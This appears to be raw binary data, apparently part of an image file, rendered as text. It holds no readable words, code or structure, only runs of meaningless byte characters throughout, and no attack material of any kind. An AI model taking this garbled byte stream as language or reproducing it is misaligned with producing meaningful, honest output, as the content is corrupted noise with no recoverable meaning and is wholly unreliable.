�!nx�T�)T0PAf��~!�`�Bf�(��@I������*�����s1�|$8j�4!^�R�� 'AV@C8tuc�	t�.��8�� T�*d��nH�?~�E �� �ёy�h��VgD�9mjW��*�6� ^-�\	eЂй6X�<"�Q�O��Ƞ)���� s�� ��#�����V��X	�@����|�d7߇��K��I�8�m��(��g1��hh�y����-h�_����3Q�\�)9�u-��``!����i�81������)D�9��L���&a	3� #�p�,��m�� �S{�ptL�wt�5C9 
8�fq&f4^�E�Cc3�r8�:*�#��S<� � �c.re)�!-`G�Q0S�C�~;tS`6�'p$�}�r&�~�� qs0�t�� �`	��:P
e���J�<�sh8�R^X^�yL@[9�mI���3`k�c�S��z�  �1`�v�M�^�x 	��B׈���V�<`.p�3�P �<W�Y�n��h�fm�rU'��Đ�TeRz9`MF���Q�qn7H#���z
��Uї:hJ��^��)�eT4 O��t+P<���<N�N@V�:�������؎��z���-�(C�7� `6�|pn��\���%W��0���A)� �+pL `Q�50]+cZ�e��t�8L�bP�~��˘�R U؆m�`P3�dP�;��U���88Nc\`B��������� 	���먈�	��]�1�1�_� $0��j��G������@0��DRv& �F�Z��9�*������%�\P�Z@�h��.�:8P~�2&-`M0�(t^�~�v��X�� 	�P����G		�	���x�R�tM�,h�c�Y�� �p!"Wp"��@�WF�eYU��X�hti9PPz<p!P�D�IP�d�R�wJp�Q u�A*�H: ��s:5�]:�����Cw�刈yP�I)	� ��P�����x �1�M���_P� !�� "WY�7��8M�O�z9 G�yh�hCPN �5@�F����c5�3���#�3����e,Xt������وz��� ��`	H��Hz�����Pdp��i1\`�^�^��p�������SX��yj<�~Mp5�sO�<�Fr5��UIER�eP��,��6'0H2`�y<��~�P<��>��@Z�D��G�	����j	�ٔ��P�9M� mSZ���[��9���dZ{��&|�]�n�U��Ɨ�FAO0�P`��|6#��(�KVc1`5J�AW���裏��*t�������Z	Hʔ��� �:�7 U<��)��uj0�qURcD��P�1v{�G[�wqN �O z�@��:2] ��vPC5`L�L�9:���ڭGY����`��]���x���	���
����
�P	��
�ڳ�p�+[�h&P &�] ���]��7�k�`)�b�րB�`�v&���I���{��<Nа��<
�'`Q�tK�&p5 ��6��6��]`��%�<ڭ����������	6�Ϡ�<��;�	�𳚪����P�v)� )�@״\�L�>��@�`���(�[�K `�	(
�e{q;@u��5���HQ-p3�]�	��� ~��\ t����ʣ��3k	F��XVu���	�0��@�`�� ����
����@�<����Y ��;=�l0�_Y�Bh�\����6A�;�	�;��m�Zj
�)z����s��<#`Y�^��혎��π	a �H �[��,�ƍ9���	�@��
��
��	�p	��W%�6�U�S@?�T��H।�����ɵ�8`�� W�q��ZtZetO���v��jZ�S��Z�i��sM�"y��� 	���6�	R���
� P���}�U^u� P��p	�0֐	� �����p�h�X���9T`�O�V�b�����h�I`���<4����E��˸�ۓ�3�+i�6�����؜7�͏|�9	�@�b�(��� |1Id/V�܆�0�`����0<�!����n�]��~����0v�����P90�́_@d�����8�,�s��'\������@!��`��ڎ����*`Db<��$����`E� �0�x�M �<�Tp�<@m7H�rM�o�m�4(D�ʅv9 �@���b_���9;@:���+����:�����)t-{���*� ��%�a3Q��X��Q�� 2u 1�� -�	�`�MPC�,�FEJP����P�~H���s�ʕ�|��ɇQ�	a�\�U` `@Aӵ����Z�U+�+��y�4�.���,+����3[�!jCi�"
�$�� `1(�V}�"PD@R�	�:�R0�ܥ<��y	x����v�x����Đ�F0y1��UP`���v&��q�ܒ���+6Ӂh$ ����`�f !F�e�� �a8�,�,p:Ҵ&�n��N>``8`c *@�43c`0�Q`�c�Fw�9�hW�^��O �qj�a�a a���]�
G�~=9�3���~TE����	��$A :%����b�Є��0J>�P�|UU�Ff U,���:�<hR��G�_G��z�ai�g��^���E�,X� t��\�����>��X��}~AM��� t���]L�	�@�.$A7��$D�F7@T�3�5� R7K�L>&c"`]Vb P0@Pǎ��܈�s|`e6]z�/dM��Ȼ-�{��yA�g\��["nAY�PMp�[�~�N�	��П(j|���N3
11�>�x(*`���d}�B�U�E��#�w�*�oR �*�r��E���^�U 2 �m�����]��Y:�P��[�u��՝~:X'�~�|	��
���(	~��]$�� �:�S�qSX�e]CO�5&E��� Q^ HD��� L���ŗ���p	3����GWg�r���~U�A� P\��`U��8X�w�����	5��pMh��c
a �d  G������EX8�V���Q�40#(X (c��������	xt]�
�0�����a/��7� Q�.N�ѱ C�G`���QC�)<�L��E�0]�L��$ʣg�4]Ҕ�ѣ/eh� ��-_P(�!�T�
�����z���B�M_�a��6XX�5�
bF�FL0�6y��%J�(Rp�����
%J�hc��"bx��)�5���.�a�'��<DF�̥��( �`���+I�R����3�P����(�����>U$I�b*TH�z5+V��*�(V�K#(�0���b�0rĨ��0�ÀI����-x8�R�̦X��!����,��x�#��� Mj�l�,k�3¢�b�)���)��B�i4q�V�Q3�(  ����0(��>@��f�I�TP ����.���[����Ҡ:�*���	��a�2�!����K�� �&��\�o�6�F����b�&*�!�B�`��h�A���*d�A<T*�M�@QPb�<��4
�`��� �p�T�M�� �l�9�R�
p �	Ѐ�M��,)��(F8a��(��I2a��T�F������`�j��X�O���G���4G���IN��3 @	Lh� �i��� Q�"@�,X� ��K�����
����3U%�b;&@�M:��0��$�B��3����ITq�e�I&�6�$&�<
)�\r���	8W8���	&��v�κ C�.p��K4~ĒK�$��L`L�� F���Z
<�4x� F2�1	�[A��6j�!n�LH�&�;@;4��0F:\�M�����<�De2�QY�Eq�g�sfB�j0��.�nK���~ZcInw�G0i� 
�L�0�G��f@�"�!�^a��a
ho�!�fxA�R]�Z=� (0��G�<��&0�A$�%7��V�i�jV�F,����f4�Gp� �@a>� F.� <5!Z|��5�-<b5��0!
�`ZЁ����*�@��,o:�L�,-oi�
�"> �*�3 �U�/�}�q��r`�HaB)�#.�
V����ز��!t�.-�������#��88Ƞ��v�/<C�ư�2�H+x�^������Y�֦��,o@�
����o���#� �GH� �1i�b�x��+NN�8�*\Q�j(��pF+z��2q]���f
�LnpCF���	N�B��	W��b�����-@aI�B�dl����^�X`�B��)�@��F��~��Ġ9���Z� ��#V�����z�C#��
]Pc�hH�Ɋi�1t2���f%�hˬ�	0�q5���&�P)d�+�l�p��@&����h0�NW�P5S���>����̓?(�b �l�Lj�����e;@��4�< �d�hE.�h�"��k.ZA���"t�@�JY��⩁�-`�0T�&d���AA�($A+i�P1� @2 4(�5 2	(��#�:
(� 0H>���8] ��'?y���H(@���� &y�sD2!�������*r��:C�&`u1VDð6�nJ͸X�>Hh<�
�Gx�,��C�G��hA�C5�  ���C�����P�t�t�[r{O}� N�a�t�U��ɑc����'1� P�3���	xL�� шH�,�܍�w�
�U�׈b�,�F4�6�����u���&q�&�0���R�� �0�c dp�@ �(�p��l@�R���,� % 88�'b��ё��7xKq}\�Q��2�&r0�4���)#('��Rc�P�*B�g@��шF.<=�!���"�2�e�P`'آ#� �T�
Sz%f����s0%h�}_hm����]���9��E�B3B�W ���Hk� �D a�L"-�HP��{�q+V�QC�|5��L�F���z�,؄��� W&�0��B���	8 �,�L0�Z�A"Q��f�k����M�\�����&�	�^qWP�B�{�0�
m�)��V�n.��c����F4tjjPC߈=`�Έ����:HA����� C\�r��Z��a�2Ɏ�2�GL�k�'��@8��#�7�[��|�5����H�гp��'x�p�Ʉv��q�ZӢ�t�=�]jhTEF}��H��ta0N�l��0 AM���0�'
`�I��D�
�Q�[)J"�`�HB�sP#� !�2Ξ�����
[l��$V]@hN�ly�"K"��x�8>�
i���%5��h������C5fq=�� �0� N2�����р?�7�(+)x.[�q��8��	��-�k�X���>G�ܛ��Y@�s vj'�.��I���q�h������?a�j�O�q���@�3��	��e����I�Bh�3��
$	� �*�F�Lp`�R	:��	;A#�����k��{��A�	���&س`�����ӛVp�i��[B��h��$�%'��wxB�C�ÐBd�*t���p��P7/��*�-0�@�Hò� �#)(��p���0  :A��O2>̙�>@��<��`�*p+ �ϙ4���kx�wX�P�4�i�o����D�+�F�Hh� \=+qS��k�18*�G0F�20@��� ��
.t&0�0�(݀�ɫ9�O��:Z����Ă�����X�1�Lـؤ*�rA�F��Kȴi�xGj�M��]�m�sPGi���k�sɄ�<�F�(���3*Efy={��*0�0���$���18�(Ђ+��@h�yJh �H#ؾ����0�H��ț�؁X0
w�ؤ�������\kxX���+hPi��j؆q�o��o�?��4e`�L�ӛ�"[=3�p�&k#8�&pG 3�W�8�l{�.0�x���8i 	`K�r���������<A��?���-���4��U��"�Dh��\p�P�i��&�����'���ԄUX�L跤l�?(&Ӵ�zt�7a��Z���� vi��� �
8܀x2`�/�x:kd�(��j����[I�\Λ�>�x��L�l�Gpɓq�r����Z��܆m�sX�q�ɠT��k+KXKH��b��O�숎��渀(���劀
� ���C�o(�2
� ���D�(p��q���«9�i�*$-�<��<є�Ѡ��p�%5P�4�L�=�DhH=w���ѺJ),�!��5�,��X����8��1��8�8�~��>��` ��_q�Uu�,3�H4�9@̛����C0���%�OJ|�S����S�[�JI�U�C̓?@�D%�cZ����:�H�����h��LcˁP����x���dU���Uҹ��ƃ�������N���;%���Lhp�V(�cݫd���T l���"i�j�VE��򐐊��x 1���q}�Cf��g�#p�0���Wׁ9z]U*h�W�!������&��)XÄɔѿVVh����b���*V��V(#Մ��Ũ��F[Q��~�હ ���'�0�}��B��u�/��'�9Zz�����Ͱ���F�1/�#��x
x 
���ۋXI�)�۹�K����o��]p
ʨ��;���5ɬ7h��Ik�[M�Z�?��(�0P��&8��ؔ1k!���(�xP1�� Zʂ( �c����� X����ɵ�'P?��QI�Ͻ�K0GU��܅op�kX¨�SO�:¢�����m�îJ`?���ݠ��7��'�q���ҹ��d4�d��qЄ�9�Zl16����}�1������ȅW��<�/�O�]�-Jh0K�Q�
O��+��ߧ�+�W(bW(&0�Өv�O��O�@"�7���i��M����ȁ��",8�i���@���BP�Lp��!�+t��8,\��}��'p��M�H�a�5�]�S���P{:�|:`
�Vp�����Q=n�ہ�DJK=Ă����+=p���p��8 @��"�'O�P/x�ʄ *�Ĳ��g`?͸^+�&����hi2xaZ�<(��h+дUP�\��b�Ӽ�]�+sdgP�iH�qN����(l�K�FI�1!��J�x��	*xh��R K�r�$�؄gȼ��@��)pI��w�7+���Dl�����[�
p4������ۙ�J��I8U��&5���V(�V�NGvd��"rfؓ�d���B���ig�j7K�gS�fJ�g�ýHP3�"p�+��|�J��0<h��)`G���yh0�=��#HGÂ&��[�=f���hI�v?��4=�VxiMc����b�Lp�>g)T✖�HXbw�Jp�T��d��@j
�`p�!@;=�9&p����.�e�z�p��Z"�.�G
���C X��hg> ΅��LiK�7����v��L[V���V�U�fj΄I0�b:��!c�I��"VS�(5�����
�� ͖�+0�}-j�I�+����oHŀ�&�z停1&3v��&�0����d���욺h`��vi
o����v��nn�(��H��L�:i0��U��~���6��җ�&��J<���(Ѕq�� ��4FF#8��=W���k�;��i�B��K �a1��y�I�fj^�;ud��4�fn����S�1/J�� �n @@�HX�JЅu{��W��G`\��� � �No�Â;�=�sJ��up�G��H��Hp:��[��}�"a���Y0̃҈�&�s�r箄��<-gn�t�,��u���^�5�i��G���z{Ї{��w���.��s�N(}�� Ȍ(��H�ihL:o�mo�I�*�ڶ�N�:r�t��[p��m7,o������<G��Y�+b��3'�I��5�3�ќay6=��k��~�}��u�����(��h� �# 0�Ve���-�m ro`yo���th�x��o��X�������'���&ȓ�)�L�r��%,�n�sj�kФ��~�7?�.`�
9x�R▔�HP�j�G��{��|��xc�h�GB^ P(p�Ȁ��o؆]���p(��/p�p ��ov�{XIh*́,�><\��8���)���WzM�.䶄�����N�WK �I �"�*�?�z�Agy�����i��u�������'<4&�( �( =h�p���uHy�/m�~mq(�tP�uX|k��	T����׉��k�ϮV�.UXu �<Ysjj�o7�^b* �5���<y$� �Kנ�kE�ڻw����w�&G�ua"��G7�Tq�c�q�����W9y��q���N_�+O��w��M��EX�<i�d
�.Q�x�5O�H�&U�ZiU4j�V�ʤ꒪VfU�Z��뤬� ̓��+]��JU`����4d�$U�B��ZD���¨1J�.�r0�l�F�H�̍�Mݶp����gS��^���k'o��uC�M�q�x�Lq
�K�&Ȼ�$w�ĭZ�Z�VU��V�5[�R���}�W/��~��)$��a�;s�pܺ��M��J#�hRHLtFV��;*q�M;���,��S�6���K7<��Z=C�s?�q<L�Nq�{�5'W$\U�u�|��vl��s� B ����Sx��$_y��{��*���+�8�5a���%�h"�#�(7DS�`C~�lc�=��/���9ɦS9鐘�=��sψ��M�q�y����e%�$]�Ȋ.����Z؁' �y��Aŗ�����DRP#��A�5���
+�@�]v�"�$b^F64aD9�5�xc�9���,ޔ#[9v�M6��+�6�cOk��DO:��D�G4�VT�pM��׌YE�զ_�jw�L�B��
M<��Yp��^�y�@�HBdz@��8�T�+�T���Y���k�Q�64�6, H:�N;�d#�(وCK8��ͷ��b�)��N9���NO=yÓ:T��`pQ�\x�Gz����]e�#��]atI�^?���w1z�@�FR	 `MB�$�Hs%��D5sNYn.�"N8�t.�6� ��2H�b�-�ԲL82i��.<�ӎ8���y8�CI=XؙQ�^#����%�T�v��GX#��d�c�Q�^�ȍ�G�YɊG%�X�4�4.���M�߄�',@�7������+h��WpB�@�-�AyxC�����ŹpP�i"��B�51�a
zK�V6��I�G��N\�R�S�˱���@�W���^�0%��!�p��T!�VE�		
���ؠ.��K��_ M�X�,��	D(b�XF>��rhc�pZ���p�nވH\`�? �8���V���e��$T=T��/C0BÜ�.Xa
x��^�օ��AV���.�2j�1�pF#�� 0D!N@R�P�I@��aI�Q����)h�[ܡ�0G8̵�^�b�K�_׋��	)�+����t�F^��T1BJ6��C��3�|�^����a�GR�*ѥ\�cq��4$�/K�~yiz��8#�|I,{1�Zr����-��ENh���E��m�1��W8ұ9Z�M��,UMl^;�즑 ��.�7Ni�FǑLr�;��j�"���+�A@��HU���!�%{1Z�ҋ��(臊jcB�$&��:
���\�G<!G��J�ZA�J��M�1:��X��@1�N�:�A{H�1a�]`��(�@Xb���;6��$�� ���4�'` C\�Jq���P1�Z���} E6��x�U�hG���lx�ql����8AV���)LѶ������`1��s��Af&?�/���,9�P���$���I���]����#ܠ =,N� .��8�(�0�n��4 )���
�v��F���`r.Cv 9���Hb
<X.İ���J7:,���R(�F�0�KOuP�� ��Ml��!cfb\�ҋ)V<�>�(�*�1g��.y��0�0� >*h`����@��P[?����Âm�[z�\��0��q�k�i���	$���x
́N'L�m�8����ҷ?��S��_�� �@B���(����v�<�UX��po&:ֈ���FX@HS0�9ud�����ڪ��p�-h�y�i����ʪ=���� �b���Bz��NLt�i�����Rzj��@�޴t�X�+��ӫL��ə����<o6B<����wl���kQ.�����@
\*���<��-ZH��hǴA��^�#-p��B��SB������HإH}k�������ݛ޴��z�:
G��`0U<M�"��D��CI<Iz0��0�g��4��+R��2�u�X�`�>��[��9F!�W��U��Zm�{h��I|Q#₸Nx�_�F��ӷ�Z�3:
V���I����@�#W� �(��!��E\��z,�	�(�6h�������Da�`���`�(��QЭ�������<A���H,��ѱ�\�C���8Nq��n�̯�����;3j�?� �z�@�
�Q���@��h��F6�B�m�-�"�-����A(؂؁-����-t -xX��9L7x�8܃#<�XN<Ad�M��y�AA ���S�1E,�P@\��_�u�x���ʁ4B�E��+hL�����{G�@��;��"Ё�(�",:�������,\`(t-,��Fߞ	�JX�9E̋s ����\��7Q��@�
�����X䤈��ԁD�(�*�E�hS&\�>�$8BD���CΈ�Ϡ��jQ�)�"����-*��:�R��!X�F� P��\�7�5d�PAF�`
��$�ܾ!$�J#0B! r`��0A�� @@4 a
�������ћ��$ab�d�&�E���%\B$x0�F�����>h+ �V,�BϠB*�"H��A�3�:p�C	#-��6��1�2��2��/�C:�C��t�#`�?b��]��$9	�H�`@�W�L@8@;b�	���qWx5�M�����$�Y	v( EB�0�dd�8��8�ψB(�",���V6�BE��"��:��,�����,��cJ*#�9�=�$R�����7a
7*�ONPb���	��D� D�h��\ 
8�
�%BLT�AzA£O4���T	}5�S�e0؀>��=�e6�'�)�e\r�%�B*���(�9��,	X т,�B8��I�J�E�i�U�$Nj�x�ρ�cePeg��(@4�hF ]
�@��M��P�����4�'F�%���X��T0���C>�9���L�5 n9T"���$�.ށ�*B*�!,P�;��:$cj��I�C~� 0@�@L�^v�
7v����`�'����@��#H�	8@( L (���� �ހ�V�$�͐4Bl�K]�!4�،%��=�C��Ær�C�� q��&��-�����P6��+��<L9�'�E~�C4��4��ie��g��L�H6�;r�$L��
X@�����u闆)���UO� ��e$tA�M^�@XC��C��))�l��,��$�"�A@��@�Q�(� )�jC��;h�SՐC~�<���h����M�	`�Gq��	4A���䀼y@�f�~^���bfU0a�i@��8]�'5؃*�(L�q�"��,����A���f��b$�޽�/)j�ND;|C:���I��YZBc>E!4�#4B%�+�-L�L��v�&Pƫ1�FxA\��'X��@�@x%RhO�~c���(�d�p<�,�	��*�L9x,��fl(��2�����$��AFZ��'�V6t�k�¢�Ì��َ8<��J�7��7�����kM���X�����D� ܀!��|TC5��&И��D X�՚�;&VH��9�D#���JBPdA4A@�۾m��mq�*(�-��`�jo�����v�B/t�<8.�@n�L.9��;�d|6As@��d��n��H��@�$��V�6x�74��i�!`��@#�
(�b�T����AD ��^�@�C�V���e�(Xo"����-ڢ����V���d���ɩ��Nnڃ<�����8�v�����9�@LA�@�6<���4XC&B�	|���
� x� �N%�D!�� ����
��8<*OH,dl
s�
���������ɞl�/�BI��<�p��/��	�B���� 0�+1�`鎀D�&�K|�8l�O��2\��>�	` P�P�x��@���^po8�E��d�@���	?�i�)t�q��sj���-.�������B�-C6؆��I����zC58�)%*G�	�11����D�eQq��8P�<�4A&������:6�����P��3&f`Y֔��#�3��qBWUs���&B"\��z38w�83��ج���:��8��S4��$H:�`����4T�4�RKδq܀\�4��\�7 ~^�	���ݛ%
$�Pt#,kfAԱ#��?��Hs-�B"h�"�4J�57�7'�KgC9�$:�CMS�8P�_�<	���O7�N�\$��4HCKxC�P�D�{8�B!�$8�%4~F ����֣Q�y����k^�,�$|C��Zi� e,"��-��\�t*8g"4Xt"BK{ #��L�u:��jxC!���="u�g)i#Q@��4�3@d�B�)#��K<\$/�@8zA�hi
�qg<�!3U`p!�����p�,�$���D��)����,��-����C/��7А¢´M|�ZU���_�C$<�@���G����@PA&̇xoC?K���8;�]���PGB� 4@,�Rn�}� ��7Td�j��N��S`�0�*�FN(8-���%5���m*�> �-"�$�)�x�#��$`�0�S�~�g��*p	50�o��Ă�#�L��$T�	�c(y;���;��@����)�r��Bku9�ġ( ҥ.���2���btJ�7��(��ѹs�G��$`�`��@���St7T�485|�7L��Ń�7�tiS$X��Q��O�|���];5��7|�������Hm+�B`v9N�s-�lՖ��5߶�ޢ���q���&�[���98��7{�#��9���@�A1e|?�lO��L���}�'��w@B�A4�%���򖲛�X9S�Q� ���o��+��v�vꀭ:�������Ɲ6rt>8',�v���e7t�0��T�$0�`��@ܳ��H4d�.H{��L<Ȅǳ�;H�����G�%4��ALA& �\ <�R�#�������dq�Ο@�����*�åt�-r�9���" �=Շ�6`H�'�B��!,�8�`h�+��6xX�z˃��D��<x�'Ztu%�%�A��[���g-����T'E�@�g��� P,���ܦ-"Bq�������l"���m'��D��D29[�@�:K�7nȈ�"<��Q�6�8p�ʩ��N^�yA��4�S)S'?����O'�.eyA��
.�hq�T�="�E�6n09� �)��dE����,X�BqB�Q�Y�B���l��T})R�(��Q�����+\�l�Y�K�_�~��z��2l�X�g�*j��}�(N��v�u�G�3��K����O�(�ĕ2,1*8P�@�!N��ʪ�s�>Aj���
&X�$�ը�^==*ԝ;\٢Ҿl�T��rⴼ9չ����ؗ��w��U�R�)F����R5��v�f�o�'�v��{���AG�R>�A�"I\���<(�����X^�eZh�nX&i�d
p��P�-��:�OB�c�;�(DI%Ei2���d �J/����e0�d�8�=.��m�D�r��h�v�'{<��3;;�P��HD�<���G���'TqE�lh��kQ1:WZqE*�ЃQH��z�q:��,rH?�J��A�i�2=,}�ҩ
O�d���V���\��t�Q'vؑ�:�)�{��OOL�H����h$�UTB��ee�*A9��e`aEQ<������H!�k�rUV�ȱB��+V�f=���|�D�]E�u�u$�̛���f�d�a6��B�v�z�q��J�64��Ճ=(�ÔO���fT�
%Q���O�c��Q8���EN��c%5ԸC�r�AF�*݃ie�)O��>����*�f���L�mf��g�{�!�n��λd��ۓL)��IR�tANk�UdŬ����Q��Eh�f��@�s>�V�5��I��^�����<:��fiX�	��z���p�)��t�{�9��x��9��K��;e)��=Dy��x��&�EQ\iN!���,gQ�=�(���%>� ���=��t�Z*��GR��N��b��6�Bʴ�m��Gf>"7���xw��ɮƼ���Oڒ�'q�Q`Ow�:�F��r�#���'P��[?iBpx�!�"���	��l�ЄJ�A�"���m����s[<��,g�I��`���7���)a�^t��6ɣ��(�D
�}����{��D_`�wp"L�,� !8L��`����� !
D��h�ȉ�CB`�|A�e��ox#UTGfؑg9���Ǵ�f�t��옥�¸<�E�)���y��iiC�'HAZ�B|��7h��O.�~���`���a
NpB�ЄD��!0�pЄ,�a�HD(H�O�be���B��h�"���F��-6��${e=�֠t�#� ;8�K1:�4#�)x�N)���G<�AZ�j�xԄ�MmЂ��F7؍l�:���"G6=�=������ <`B�g�#���3���B�O��M[V*�1P��)�V>�<z��u�D�ַ�=EHIsK-�)�{�#�'� ����ՃJ6�+Ʌ/va�$��L��mD���Q��e�������{bT}Q9���@UUV*ٱ�g��n_ue=��Yޒ��$>MV�B*ҎX�8�c���(���6GK4�Ԩ�� (S�B#X�
UL�hL���
UpB�0*dt?��)b�܅ɥ���+�,fsնY kP=���{ ��!�Lg:�[MjR�a�-Gi�XxIJ�H�rG�\���M�t� �Xa
\��2*�]<8)�A�p���7({h�2d�Zշ�ڸ�������`͇A	�U�:�A !�   ,    � � �   	$*%5	''%+-(24;761!4!<":#- <#$8%'4()CHF#C"J(W
+C"%D%)K%*D*,K+,J%%R,-V)(M-1E-2S-1Z+4L23I57T24Z45U59Z6:U;;\;<Y96P1.b<=e78u,6i,[A=OC>eA>{@?]=AV=Ac>Bi=Dw3JpD]BBYFF^QOdCDjDEeEIkEJeKJlJKiIFrKLuHIjQMwRNmMQtNQzNRxDWlSSiUVuRS{TT|UY|Z[wYX}a]|]a}cc�/<�<�7E�9J�1O�8w�6n�3a�#{�'x�6x�+r�%z�s�HU�VU�ZV�VZ�\\�]^�WW�VW�IO�K\�[\�W[�a^�a]�c\�c]�e^�]a�^a�Xf�Qi�Yd�Mq�bb�cc�ei�lk�ih�fe�jf�kk�nk�fg�qm�rk�mq�ss�sr�zx�qq�cc�kd�hg�kk�hj�qj�si�rn�js�us�yu�{z�}{�vx�ts�xv�kv�tu�zv�|z�y|�mx�Cy��}��~��|��~Ń|ʃ~Ȉ|�8��7��-��(��2��5��2��3��&����H��y��z��{��]��s«�����������������������˄�̌�Ɗ�Ҏ�Ҋ�̓�Ȓ�ђ�ғ�ԙ�ٖ�Ș�ԕ�՜�ڜ�ښ�݇�㗚ݤ�٣�ʡ�㫞⤚ר�Ҭ�孢檥볦���빪峦纴���፵�ö�ż��������������            � (0�A"� A0�@L�p��6
@�@���L8@���0 !!�0q ��2,Q�%KP���9p���5l��^��h�:��ԩt��yCg,9P}�Y�����<����
8p@��[��!<� A��	J~� !A�  �L�@`&��ee��C q#`�q"�װi � ��("L��թp�
��՗�8��Q�L:��$)��/�s(�K����'@�����[Ox ��#O|�ٌg�Lh�'`@�N��% L�lt��21q�(�TZ�a�p\�U/q�χ�x�χ��t �F4|p�v��^���I��A�"�8PPPB}� ��`�9 ^j9Ut3(�k,�
Lh �%<��n^8�\M%����o�Yk��@
h��X
D0�o�㡈&��7q�8�ZL\9��L`�(�S�'^� Bz�$&P���Vt����=p�>n��*g�� 1����8���)���y��@��I�ҞJ��EP��rʓj:=���4� _&̂���G��:�>� �H���
�sȱ�2�@,P n�,�>Zq�Аf1!'L��A�$�=��Yt�*�7	p� 8��@O���Yl�>����"<!�s�%�/l��d��
9|01�����9[�^����9T�mN1{��k5���:�*�l��w 6#�7"��U[��+�|�O4���"ňHO�ʱH&���
�p�9䠂� ��z�\���I���M�A��}��N�y �YdA��Ta��?P��3����ҡ�Xgʱ���g�zm�!h`�'TP�A�%���s]��7t�OMpr�FPQK|i�u+� @ �+�@E���lLl1�򆳴A{�Z�W@
+�xp����s__R(��� M`�^>` �j=X� �p��@,`�`�;�Ȍ'гW衏{d�������=p�K�Av��P )T�wZ���L�m1��\���p���~��� 0���
cVE�"MĽE�P��
T���( ګ���Y�H,L�(���L�j
���#���G+xQp���8@`f9�;�!0P�
P � � $�	�X����p
F8"��������|�6ɉ��' 	F@PJljS)�Ҍ> ���7(�nP���
T��El� 4� /�Uʛ\@	��聏cf_�D�x�T9ʑ���S*xH�\x��ܤ�:M�>���L�I%��^�	�s����r�ԠZ���� X (� HA?V2�O$P !	nh�B�P�"�腅֤�P�@���Z��y�����)���a$����5��S ��H2!-�@*R���0�@Np�#|!��t���QG ,��z \@xH3��U���� ����5�0`@>�iW��.�@p�5�H���r��������uxI (�w�9 �P���$f}3��.P$ A���z�P �����׵ ��QH��6���p�>Z���ةo�u�	Np5P�j9�q�����c��
�E��F � �^S�\A��d�@p3Ҡ	MH�N��\�8x�ҫ�( a�+X��x�aN���t~���E,G9E��9��^�k��6��� �/H��)\a��V:�� �)3 ��<Y,��22@���X! `FJ"b.� �Z���T(8A
P�3]z;��� }�y>P��X[�Ó�T4yP�zq8��P�󕠻�q�4��BKw�7�:�S�<P�c	۽�.ONC pw�<���#<!ы�BP�v����
�5�%0�Q��:ƈ$$�� ��W��8 �n� 
v�A�ހX����Ba�H�b�����-w	þ �p��P��N|S�kG�Z�����/�S�5��
��"0P�B`���,	kh�"��[u��0������B��{�.d)o��p��y�k����;"'
��@`�X��,����N��8��ܣP�(<�	R��=p��`
]�@fP)`��A���S�!z��p���o��K�$Ж���θ
����<�1���c��2��<��H$.����[ )��f��Fa`~�P-��n/��	X���Z�+޽`(c� pS>x��`@�
�C��ѡ0(l`/Cz��%�S�q��tPf;�t38�d�m�9�2�� g�-6�)P'�K0_ypX�xx S�5o��=�� 2`;R0}��q�}Es���'T:�H7 w�Q$P`P���w'`cPxK�w�'bЄb�4 C�w�Ed�Q�J(�!`�8�b8�b��GX b��І��p�y�p��$�JG`1�3G0SP}PN�����_\�P&t��8T:`�gmOp1�,���`p=XP��S O:�2�p|N���
R7�9�u
P 
P\,�-��=@w@8�ÈƘ�y n�����pX�'��FP@`O �[0�n�}� ����U�P4M�BET�dO+�Ywgw6`�&�ap�(���F�T��x@��>h6�� �70�E.'�v=�U wp·����m	"	�P�&Y�� 	���@)`1�:� .�VP���n���s��U������X��= `T=�<G����t: ��DaP@�W:Lpf
g¶ "�JY>���x0�s�hّ����8��0	|ٗ|	�y�cp+Ѐ�ژ�`Ѝ�����#��B�P;�@7�S�O��vm=�c=��,$ �	�N@5���JG�W�cYW^ �7�aE��@�G�����m(�y�̙�`��$9	�0��`
�i
������PZP%�P Li������s�U�0Ű8�%7<�G�)�hZPP�c�+�����+�N��b ~-�g	f��F.*�C00�)p�W�sx��)�͙�w �� ��y���	�ٗ�iݩ��@ (�py���n�E+�x�P�_0�h�D�v����P`=@+�A���@N�e V�f3t(��u$P2�[���i� ��#������p��Y�*ʢ�	��Yut: U`vp�a�\�_Ű�B�y�����$T�H~G0K1��؟Z�-0�Tʙ1�e�9���2C� �s53�{��Gp�|ڦ�y��Цs��Іu��ө��i	-ʗ���N�5�0]Pq���_�ըl`e� qE�K@R@��U@����< @�x��i,�bpwwKE+�p���r(P�y`mx�����b�p���0�	����	��	ƀ
�`�p��p
�`
�y	 	�`yP=����P���uc@8�m���P�����=���� y �0�;HA@��3ȁ��U0Q���؋O���H, �=0���)@��8��8�{���Z�����	ư��q�tK����k	 �	��y O��p:�hZ�ApS�?�;����/��UC��`� 	] �W����B@Mkw=��ڋ��jY�OY���O��m�e�� 	���>�i �wR�a�� �q��0������	}+&�7�c�f��U�w׸�6H�ó��K� ����H��J<;��봗�'�T�dGP�U�5������������	d�6��ztd	!2��^�ؙd���ԛ	��	|��O�!@ g����Hp4�X�>�����dP&�&� S�\d�_B=�����%�o�r1@�:�h;��1��qi�uʶ���p��sV-2&SAX؄Q�� �H @�W����	�0�_�$�+�h���3H�s���L�=�p��h7�K��kf�K�T�T����hw��6��D8������
G0��ɶ�0	��	�@3%?��8�l��/m� @F�0���@�`0�B(�Np�sw�s\N�U3��0`�:����C��0�Nxa�	b��XO5��t���)�R<K�Q�	ap��p�p��ɶ�`�yP�����K�q�AP�\�2�NJ-! '�%��)@~2�vG�AO���W��@9N�=����_КEE��`<}z��7m���X�|wB��T�Op`�O���U��b���	� 	(@ݤG��'ǝ2P�V�q�s��Q�K5�	��t�PuT@L i+R@2|U�E9�Sӈ(��ǚp�@��]@�);0#0�1Ù����,P�P
�:��@��P�p�p�w���K��@` �P�""�|(�Vj#(�X �,��ycP�J9�E�A�AvG��*@W�����ݏ���A�5�:P�d0d0�Nׄ��ɇyN �s��:���d~'��ҝ�	C�A��`�2|3�r�NfCT5.#.���	�V9�yq��f�<��Y*d��c��c�}�d�p匈������u�@d�	��tc 	�BT�q�8���h��O٤M��c����	]0�4��j��#��a�"=��	� ��̷( u�{�		s��S��1|�V�}P�껾-�Z�Pp�9�s:�_p_�X��؟��(�_���l�~��V~�J��|}c���X����L������[��vQ��� ]a�=����"~wB��x`��Rl��v��_��b _ �C�0h.��F�a�����yC�c�ը�	�0	�_ 5 A0�� 8AUTsj�� !E.A.p��K�w���tA���s�+ِ��Ep�͋�e�&��%�Cz�S ����NC�A� �	_�T�J\��x��˰	mK�"M] W�K.�XRT�|Rǡ�w�a���o���-�qKP5p����mv'�<��p���2�����w�7��`�I,� ;�\J~��;��@�kȥ����@�����	�������`3�
